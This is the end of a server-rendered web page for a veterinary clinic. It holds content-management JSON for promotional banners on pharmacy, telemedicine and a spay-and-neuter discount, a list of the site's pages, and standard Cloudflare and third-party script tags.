Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cKXY9yku9lxoxVNFqy2SL"},"name":"IMAGE CONTAINER - MASTER - Variation A - Pharmacy Hero - Dog - Cuddle","title":null,"altText":"Dog being held by a woman in a yellow sweater","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg","size":130205,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg","size":101296,"width":1102,"height":600,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"MwBji5W4zSnjmvgBolpOI"},"categoryTitle":null,"headline":"Now Offering Telemedicine Appointments","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6G2sSwaRW4VyppCIcx9K4C"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/telemedicine","hyperlinkType":null,"title":"LINK - MASTER - SERVICES- TeleMedicine [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We can now see you and your pet from the comfort of your home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6sE7LmCqW3TzLXR4tnQEHO"},"name":"IMAGE CONTAINER - MASTER - Telemedicine- Variation A - Dog Laptop Green","title":null,"altText":"Dog on desk with woman on laptop with plant on desk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/58etfMrmVSNzGwjIoq3xV2/796944393bc05e15c5578b806c538325/dog-Variation-a.png","size":1058347,"width":1600,"height":600,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"MOBILE IMAGE - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/3iFXfZzrc5nz9Ke5cVK8cu/ba057c47974957b0cb7854aed782efb7/dog-Variation-a.png","size":1049197,"width":1186,"height":600,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-medical-records","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers-landing","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - Hero Card, GP Paid Search Promotion","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7jpJX6NxetvaarNioSFJkD"},"categoryTitle":null,"headline":"Spay \u0026 Neuter Special","subHeadline":"Request a consultation to learn more and mention FIXNEW during your visit\n","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"Eligible pets are at the discretion of the veterinarian. Offer ends March 31, 2026 and is good for appointments, as they are available. Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6HltDw4j0uXZMEysHWvNBo"},"name":"IMAGE CONTAINER - CAT - laying on back - desert - HERO CARD ","title":null,"altText":"cat laying on back","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CAT - laying on back - desert - HERO CARD ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xhIBaHFNaDu3BerdE09WN/c08b85e0714dc33c12ffa5b2ca627f1b/cat-hero1.jpg","size":445597,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE  - CAT - laying on back - desert - HERO CARD MOBILE","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ycg3NYqIU7VGqETAbkm7C/6a3862eb63f4772e5659bfed19812b77/cat-hero-mobile.jpg","size":91152,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"435216","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/ltnbo7xmbncw4b73k","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6kjqh7hLzFdUjRw0We5pnC"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["about-us"]},"buildId":"vtaNwUP-0E2zTCx2GsR_o","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.8783677612627865" type="1f6bbc043861401b281cef6e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1f6bbc043861401b281cef6e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"685a8f694bc742149a195782574fe896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>